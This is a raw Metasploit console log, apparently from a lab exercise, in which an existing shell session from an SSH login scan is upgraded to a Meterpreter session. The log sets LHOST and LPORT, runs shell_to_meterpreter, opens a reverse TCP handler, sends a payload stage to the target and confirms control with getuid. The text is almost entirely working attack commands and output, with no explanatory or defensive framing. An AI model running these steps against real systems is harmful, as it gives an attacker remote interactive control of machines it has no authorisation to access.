 msf auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set SESSION 5
SESSION => 5
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf post(multi/manage/shell_to_meterpreter) > set LPORT 4455
LPORT => 4455
msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.101:4455
[*] Sending stage (1062760 bytes) to 192.168.56.1
[*] Meterpreter session 6 opened (192.168.56.101:4455 -> 192.168.56.1:63342) at
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: msfadmin